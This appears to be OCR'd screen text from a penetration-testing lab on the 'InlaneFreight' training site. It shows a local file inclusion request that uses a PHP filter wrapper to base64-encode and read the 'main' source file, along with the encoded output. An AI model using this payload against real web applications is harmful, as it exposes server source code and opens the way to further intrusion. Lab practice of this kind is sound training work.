 1 2 3 4 2 10.10.14.62 23:34
InlaneFreight
83.136.255.196:43781/index.php?page=php://filter/read=convert.base64-encode/resource=main
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GET STARTED!
PGRpdiBjbGFzcz0ic2l0ZS1zZWN0aW9uIj4KICA8ZGl2IGNsYXNzPSJjb250YWluZXIiPgogICAgPGRpdiBjbGFzcz0icm93IGp1c3RpZnktY29udGVudC1jZW50ZXIgbWItNSI+CiAgICAgIDxkaXYgY2xhc3M9ImNvbC1tZC03IHRleHQtY2VudGVyIGJvcmRlci1wcmltYXJ5Ij4KIC
Copyright ©2024 All rights reserved | This template is made with ♥ by Colorlib